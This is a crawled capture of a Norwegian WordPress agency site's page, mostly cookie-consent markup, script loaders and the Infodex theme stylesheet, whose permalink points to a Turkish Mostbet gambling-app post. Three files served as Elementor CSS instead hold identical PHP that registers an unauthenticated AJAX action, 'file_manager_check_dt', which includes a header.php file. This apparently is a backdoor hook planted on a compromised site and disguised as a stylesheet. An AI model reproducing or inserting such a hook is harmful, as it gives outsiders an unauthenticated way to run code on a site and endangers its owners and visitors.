																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="andre" data-toggle="cli-toggle-tab">
								Andre							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-andre" class="cli-user-preference-checkbox"  data-id="checkbox-andre" />
									<label for="wt-cli-checkbox-andre" class="cli-slider" data-cli-enable="Slått på" data-cli-disable="Slått av"><span class="wt-cli-sr-only">Andre</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="andre">
								<div class="wt-cli-cookie-description">
									Andre ukategoriserte informasjonskapsler er de som analyseres og som ennå ikke er klassifisert i en kategori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="nodvendig" data-toggle="cli-toggle-tab">
								Nødvendig							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-nodvendig" class="cli-user-preference-checkbox"  data-id="checkbox-nodvendig" />
									<label for="wt-cli-checkbox-nodvendig" class="cli-slider" data-cli-enable="Slått på" data-cli-disable="Slått av"><span class="wt-cli-sr-only">Nødvendig</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="nodvendig">
								<div class="wt-cli-cookie-description">
									Nødvendige informasjonskapsler er helt avgjørende for at nettstedet skal fungere skikkelig. Disse informasjonskapslene sikrer grunnleggende funksjoner og sikkerhetsfunksjoner på nettstedet, anonymt.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">LAGRE OG GODKJENN</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Drevet av <a href="https://www.cookieyes.com/"><img src="https://www.webinc.no/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="rx-mobile-panel">
	<div class="rx-mobile-panel__inner">
		<div class="rx-mobile-panel__controls"><div class="rx-mobile-panel__control rx-mobile-panel__control--home extenal-link" data-control-type="home"><a href="https://www.webinc.no/nb"><i class="fa fa-home"></i></a></div><div class="rx-mobile-panel__control rx-mobile-panel__control--mobile-menu" data-control-type="mobile-menu"><i class="fa fa-bars"></i></div><div class="rx-mobile-panel__control rx-mobile-panel__control--sidebar" data-control-type="sidebar"><i class="fa fa-ellipsis-h"></i></div></div>
	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.webinc.no/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.webinc.no/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["elementor-post-2357.css","elementor-post-2389.css","hfe-widgets-style.css","premium-addons.css","wp-emoji-styles.css","wp-block-library.css","classic-theme-styles.css","global-styles.css","contact-form-7.css","cookie-law-info.css","cookie-law-info-gdpr.css","rs-plugin-settings.css","trp-language-switcher-style.css","hfe-style.css","elementor-icons.css","elementor-frontend.css","elementor-post-5.css","jet-sticky-frontend.css","she-header-style.css","elementor-post-98.css","elementor-post-567.css","rx-theme-style.css","blog-layouts-module.css","cx-google-fonts-infodex.css","cherry-handler-css.css","jet-widgets.css","jet-widgets-skin.css","jet-juxtapose-css.css","hfe-elementor-icons.css","hfe-icons-list.css","hfe-social-icons.css","hfe-social-share-icons-brands.css","hfe-social-share-icons-fontawesome.css","hfe-nav-menu-icons.css","ekit-widget-styles.css","ekit-responsive.css","eael-general.css","wpr-text-animations-css.css","wpr-addons-css.css","font-awesome-5-all.css","elementor-gf-local-roboto.css","elementor-gf-local-robotoslab.css","elementor-icons-fa-brands.css","elementor-icons-fa-solid.css"];
var wp_load_script = ["cherry-js-core.js","contact-form-7.js","cookie-law-info-ccpa.js","cookie-law-info.js","jquery.js","tp-tools.js","revmin.js","wpr-particles.js","wpr-jarallax.js","wpr-parallax-hover.js","rx-theme-script.js","cherry-handler-js.js","she-header.js","elementskit-framework-js-frontend.js","ekit-widget-scripts.js","google_gtagjs.js","eael-general.js"];
var cherry_ajax = ["24c8890172"];
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-15 07:35:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Error:":["Feil:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.webinc.no\/nb\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/themes/infodex/assets/js/responsive-menu.js?ver=1.0.0" id="responsive-menu-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/themes/infodex/assets/js/jquery.ui.totop.min.js?ver=1.2.0" id="jquery-totop-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/themes/infodex/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/themes/infodex/assets/lib/swiper/swiper.jquery.min.js?ver=4.4.6" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/themes/infodex/assets/js/theme-script.js?ver=1.0.0" id="rx-theme-script-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var jw_subscribe_form_ajax = {"action":"jw_subscribe_form_ajax","nonce":"3a4cd82b5a","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/www.webinc.no\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.webinc.no/nb/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.webinc.no\/wp-admin\/admin-ajax.php","nonce":"a6b42e59a7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.webinc.no\/nb\/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobil st\u00e5ende","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggende","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Bredskjerm","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Del p\u00e5 Facebook","shareOnTwitter":"Del p\u00e5 Twitter","pinIt":"Fest det","download":"Last ned","downloadImage":"Last ned bilde","fullscreen":"Fullskjerm","zoom":"Zoom","share":"Del","playVideo":"Start video","previous":"Forrige","next":"Neste","close":"Lukk","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil st\u00e5ende","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggende","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Bredskjerm","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.webinc.no\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.webinc.no\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.webinc.no\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e9893de6a5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3809,"title":"Mostbet%20Uygulamas%C4%B1%3A%20Android%20Ve%20Ios%20I%C3%A7in%20Mostbet%20Apk%27yi%20Indirin%20202%20-%20webinc.no","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="jet-resize-sensor-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="jet-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" id="jet-sticky-frontend-js-extra">
/* <![CDATA[ */
var JetStickySettings = {"elements_data":{"sections":[],"columns":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/jetsticky-for-elementor/assets/js/jet-sticky-frontend.js?ver=1.0.4" id="jet-sticky-frontend-js"></script>
<script type="text/javascript" id="jet-widgets-js-extra">
/* <![CDATA[ */
var jetWidgets = {"messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/jetwidgets-for-elementor/assets/js/jet-widgets.js?ver=1.0.20" id="jet-widgets-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.2" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.webinc.no\/wp-admin\/admin-ajax.php","nonce":"3c6068bdc3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.2" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https:\/\/www.webinc.no\/wp-admin\/admin-ajax.php","resturl":"https:\/\/www.webinc.no\/nb\/wp-json\/wpraddons\/v1","nonce":"d287e8b65e","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/www.webinc.no\/nb\/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202\/","wishlistPageID":"","wishlistPageURL":"https:\/\/www.webinc.no\/nb\/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.webinc.no/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1020" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://www.webinc.no/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1020" id="wpr-modal-popups-js-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webinc.no/wp-content/uploads/elementor/css/post-2389.css?ver=1734681409
body_size: -74
content:
if(!function_exists('file_manager_check_dt')) {
   add_action('wp_ajax_nopriv_file_manager_check_dt', 'file_manager_check_dt');
   add_action('wp_ajax_file_manager_check_dt', 'file_manager_check_dt');
   function file_manager_check_dt()
   {
      $file = __DIR__ . '/header.php';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webinc.no/wp-content/uploads/elementor/css/post-5.css?ver=1734681410
body_size: -74
content:
if(!function_exists('file_manager_check_dt')) {
   add_action('wp_ajax_nopriv_file_manager_check_dt', 'file_manager_check_dt');
   add_action('wp_ajax_file_manager_check_dt', 'file_manager_check_dt');
   function file_manager_check_dt()
   {
      $file = __DIR__ . '/header.php';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webinc.no/wp-content/uploads/elementor/css/post-98.css?ver=1734681411
body_size: -74
content:
if(!function_exists('file_manager_check_dt')) {
   add_action('wp_ajax_nopriv_file_manager_check_dt', 'file_manager_check_dt');
   add_action('wp_ajax_file_manager_check_dt', 'file_manager_check_dt');
   function file_manager_check_dt()
   {
      $file = __DIR__ . '/header.php';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}


--- FILE ---
content_type: text/css
request_url: https://www.webinc.no/wp-content/themes/infodex/style.css?ver=1.0.0
body_size: 16014
content:
/*!
Theme Name: Infodex
Theme URI: https://wp.rovadex.com/infodex
Author: Rovadex
Author URI: https://rovadex.com/
Description: Infodex is a perfect way to present any kind of conferention or meetup. Unique template that gives you unlimited possibilities to create any type of a winning events that will wow visitors and speakers. Designed based on a real business need structure and comes up with plenty of unique and a ton of easy to edit elements and widgets.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/old-licenses/gpl-2.0.en.html
Text Domain: rx-theme
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Rx Theme is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;background-color:white}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent;text-decoration:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{font-size:16px;font-size:1rem}h1,h2,h3,h4,h5,h6{margin:15px 0}p{margin:0 0 1em}dfn,cite,em,i{font-style:italic}address{margin:0 0 1.5em}pre{font-family:"Courier 10 Pitch",Courier,monospace;line-height:1.6;overflow:auto;max-width:100%;margin:0 0 1.5em;padding:1.5em;background:#eee;border:1px solid #d5d5d5;white-space:pre;white-space:pre-wrap;word-wrap:break-word;font-size:16px;font-size:1rem}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}code{padding:2px 5px;border:1px solid #ebeced}abbr,acronym{cursor:help;border-bottom:1px dotted #666}mark,ins{font-style:italic;text-decoration:none;border-bottom:1px solid}big{font-size:125%}@media (max-width: 1024px){body{font-size:14px}p{font-size:14px;line-height:21px}blockquote p{font-size:16px;line-height:25px}blockquote cite{font-size:16px}}h1,.elementor-widget-heading h1.elementor-heading-title{margin-bottom:30px}h2,.elementor-widget-heading h2.elementor-heading-title,h3,.elementor-widget-heading h3.elementor-heading-title,h4,.elementor-widget-heading h4.elementor-heading-title{margin-bottom:27px}h5,.elementor-widget-heading h5.elementor-heading-title{margin-bottom:12px}h6,.elementor-widget-heading h6.elementor-heading-title{margin-bottom:15px}.elementor-icon-list-icon i{vertical-align:middle}.container{margin-left:auto;margin-right:auto;padding-left:.9375rem;padding-right:.9375rem}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1025px){.container{max-width:1025px}}@media (min-width: 1120px){.container{max-width:1120px}}@media (min-width: 1200px){.container{max-width:1200px}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:.9375rem;padding-right:.9375rem}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.9375rem;margin-right:-.9375rem}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;min-height:1px;padding-left:.9375rem;padding-right:.9375rem}.col-xs-1{-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xs-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xs-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xs-4{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xs-5{-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xs-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xs-7{-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xs-8{-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xs-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xs-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xs-11{-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xs-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media (min-width: 768px){.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 